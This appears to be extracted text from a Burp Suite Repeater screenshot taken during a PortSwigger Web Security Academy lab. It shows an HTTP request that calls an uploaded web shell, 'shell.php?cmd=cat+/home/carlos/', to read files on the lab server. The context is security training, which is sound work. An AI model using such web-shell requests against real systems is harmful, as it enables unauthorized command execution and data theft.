 Send
Cancel
<
>
Target: https://0a53005704b5215d81552f48006600b3.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 GET /files/shell.php?cmd=cat+/home/carlos/ HTTP/2
2 Host:
0a53005704b5215d81552f48006600b3.web-security-academ
y.net
3 Cookie: session=z0tipcwBvIQL2ByYIXU6xWsxV3P6bXHG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16
17